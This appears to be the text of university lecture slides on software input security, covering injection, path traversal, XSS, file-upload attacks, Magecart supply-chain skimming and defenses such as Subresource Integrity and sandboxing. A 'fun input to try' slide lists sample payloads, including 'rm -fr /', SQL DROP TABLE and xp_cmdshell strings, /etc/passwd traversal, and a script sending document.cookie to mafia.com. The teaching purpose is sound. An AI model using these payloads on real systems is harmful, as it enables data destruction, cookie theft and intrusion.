**Software Security More standard (input) security problems & countermeasures** 

> **Erik Poll Digital Security group Radboud University Nijmegen**



# **Security problems seen so far**

- **memory corruption (incl. buffer overflow)**
- **integer overflow**

**}**

- **possibly to create buffer overflow**
- **format string attacks**
- **OS command injection - in PREfast example**

**int execute([SA\_Pre(Tainted=SA\_No)]char \*buf) {**

**return system(buf); // pass buf as command to be executed by the OS**

• **data races – in lecture on Safety**

**There are many more…**

#### **How would you attack this web site?**



#### **Fun input to try**

- **Ridiculously long inputs to cause buffer overflows**
- **OS command injection** erik@ru.nl; rm –fr /
- **SQL injection** erik@ru.nl '; DROP TABLE Customers;- erik@ru.nl '; exec master.dbo.xp\_cmdshell
- **Path traversal** http://company.nl/../../etc/passwd http://company.nl/../../../dev/urandom
- **Forced Browsing** http://company.nl/XYZ123/index.html?uid=s001 and then s002, s003,…
- **Local or Remote PHP file injection**

http://company.nl/XYZ123/index.html?uid=...&option=../../admin/menu.php%00

http://company.nl/XYZ123/index.html?uid=...&option=http://mafia.com/attack.php

• **HTML injection & XSS eg via HTML input in text field** 

<html><img src="http://a.com/a.jpg" width ="999999999" height="999999999">

<html><script> …; img.src ="http://mafia.com/" + document.cookie</script>

#### **or via URL parameter**

http://company.nl/XYZ123/index.html?uid=s456&option=<script>...</script>

• **noSQL, LDAP, XML, SSI, OGNL, … injection**

#### **Fun files to upload**

- **.exe file**
- **zip or XML bomb**
	- **40 Kb zip file can expands to 4GB when unzipped - aka zip of death**
	- **1Kb XML file can expand to 3 GB when XML parser expands recursive definition as part of canonicalisation**
- **malformed PDF file to exploit flaw in PDF viewer**
- **malformed XXX file to exploit flaw in XXX viewer**
	- **esp. if file format is complex & viewers are written in memory-unsafe languages**
- **Word or Excel document with macros**
	- **old-time favourite, but still in use**

#### **Additional input channel?**



#### **How would you attack this web site?**



#### **Example supply chain attacks**

LILY HAY NEWMAN SECURITY 89.11.2818 83:88 AM

#### **How Hackers Slipped by British Airways' Defenses**

Security researchers have detailed how a criminal hacking gang used just 22 lines of code to steal credit card data from hundreds of thousands of British Airways customers.



By Kevin Townsend on June 28, 2018

#### **Hotel websites infected with** skimmer via supply chain attack

**BRIAN BARRETT** SECURITY 87.11.2819 86:88 AM

Sep 19, 2019 **NEWS by Bradley Barth** 

#### Hack Brief: A Card-Skimming Hacker Group Hit 17K **Domains-and Counting**

Magecart hackers are casting the widest possible net to find vulnerable ecommerce sites-but their method could lead to even bigger problems.

**https://www.wired.com/story/magecart-amazon-cloud-hacks/**

webse<sub>8</sub>

#### **Supply chain attacks**

- **Attack vector that is increasingly popular in recent years: corrupt 3rd party library with malicious code**
	- **For websites: via 3rd party JavaScript**
	- **Eg JavaScript that scrapes webpage for forms with credit card data**
- **One of in the ways that the criminal group Magecart did this**
	- **1. Look for misconfigured S3 buckets in Amazon cloud that are worldreadable & writeable**
	- **2. Add malicious code to any \*.js files in that bucket**
	- **3. Sit back & wait for any credit card numbers to be reported**
- **Countermeasure: Subresource Integrity (SRI) HTML source of webpage includes a hash of external resource (e.g. javascript file) and browser checks the hash after loading it (and before using it)**

**https://www.riskiq.com/blog/category/magecart**

**https://developer.mozilla.org/en-US/docs/Web/Security/Subresource\_Integrity**





# **General observations on these attacks**

- There are *many* ways to attack with malicious **IMPUT** 
	- **All input is dangerous & potentially evil**
- **Some attacks are specific to a particular technology used in an application (eg SQL, HTML, the OS, …)**
	- **As defender you have to know these generic attacks for any technologies that you use!**
- **The attacks are often not specific to a particular application: They are irrespective of any special security requirements for that application**
	- **so even without knowing the exact security requirements, we can already start worrying about defending against these attacks**

# **The I/O attacker model ('hacking')**



- **Aka end point attacker, as opposed to MitM attacker**
- **Attacker goals:**
	- **DoS, information leakage, remote code execution (RCE), or anything in between**
	- **ie. compromising integrity & availability of the application's behaviour in any way**



**Faced with an I/O attacker**

**Garbage In, Garbage Out** 

**becomes** 

**Malicious Garbage In, Security Incident Out** 

**or**

**Malicious Garbage In, Evil Out**

**Input is dangerous:**

- **Any line of code that handles user input is at risk**
- **Any resources (CPU cycles, memory, …) used in processing introduce a risk**

**So ideally, both of these are kept to a minimum.**

# **Abusing bugs or features**

- **1. Some input attacks exploit bugs**
	- **Bugs in code can provide weird behaviour that is accidentally introduced in the code by programmer; Attackers try to trigger & exploit such weird behaviour**
	- **Classic example: buffer overflows**
- **2. Other input attacks abuse features**
	- **Some flaws accidently expose functionality that was deliberately introduced in the code, but which was not meant to be accessible by attackers.**
	- **Classic example: command & SQL injection, or Word Macros**

**The line between 1 & 2 can be blurry, and a matter of opinion**

# **Abusing bugs or features**



#### **Injection aka Forwarding Flaws**





# **How to defend against this?**

- **1. Prevent**
	- **Typically by secure input handling**
	- **But also: secure output handling! More on this later**
- **2. Mitigate the potential impact**
	- **Reduce the expressive power of inputs**
	- **Reduce priviliges, or isolate aka sandbox aka compartmentalise**
		- **Do not run your web server as root**
		- **Do not run your customer web server on same machine as your salary administration**
		- **Run JavaScript inside browser sandbox**
- **3. Detection & react**
	- **Monitor to see if things go/have gone wrong**
	- **Keep logs if only for forensic investigation afterwards**

# **More standard attacks & a few exotic ones**

### **Standard attacks/security vulnerabilities**

#### **OWASP Top 10 [2017] SANS/CWE TOP 25 [2019]**

- **1. Injection**
- **2. Broken Authentication**
- **3. Sensitive Data Exposure**
- **4. XML External Entities (XXE)**
- **5. Broken Access Control**
- **6. Security Misconfiguration**
- **7. Cross-Site Scripting (XSS)**
- **8. Insecure Deserialization**
- **9. Using Components with Known Vulnerabilities**
- **10. Insufficient Logging & Monitoring**

**1. Improper Restriction of Operations within the Bounds of a Memory Buffer 2. Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting') 3. Improper Input Validation 4. Information exposure 5. Buffer overread 6. SQL Injection 7. Use After Free 8. Integer Overflow 9. CSRF 10. Path Traversal 11. OS Command Injection 12. Out-of-bounds Write 13. Improper Authentication 14. NULL Pointer Dereference 15. Incorrect Permission Assignment 16. Unrestricted Upload of File with Dangerous Type 17. Improper Restriction of XML External Entity 18. Code Injection 19. Use of Hard-coded Credentials 20. Uncontrolled Resource Consumption 21. Missing Release of Resource 22. Untrusted Search Path 23. Deserialization of Untrusted Data 24. Improper Privilege Management 25. Improper Certificate Validation**

#### **CWE TOP 668**



#### **Injection Attacks : no. 1 in Top Ten**

**https://www.owasp.org/index.php/Top\_10-2017\_A1-Injection**



# **OWASP Top 10 - Risk Rating**



